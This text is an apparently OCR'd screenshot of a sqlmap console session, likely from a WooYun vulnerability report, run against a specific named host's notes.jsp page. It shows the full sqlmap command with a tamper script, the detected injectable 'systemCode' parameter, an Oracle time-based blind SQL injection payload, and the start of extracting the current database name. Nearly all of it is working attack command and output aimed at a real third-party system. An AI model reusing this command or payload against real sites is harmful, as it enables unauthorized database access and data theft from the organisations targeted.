 管理员: SQLMap
[*] shutting down at 19:10:40
D:\Python27>python SQLMap/SQLMap.py -u "https://zc.urtrust.com.cn:9093/casserver
/notes.jsp?systemCode=prpall" --time-sec 6 --current-db --dbms oracle --tamper=s
pace2comment
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:17:44
[19:17:44] [INFO] loading tamper script 'space2comment'
[19:17:44] [INFO] testing connection to the target URL
[19:17:46] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: systemCode (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: systemCode=prpall' AND 7259=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_
USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Tzub'='Tzub
---
[19:17:46] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:17:46] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:17:46] [INFO] fetching current database
[19:17:46] [INFO] resuming partial value: U
[19:17:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[19:18:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
TIC_
www.wooyun.org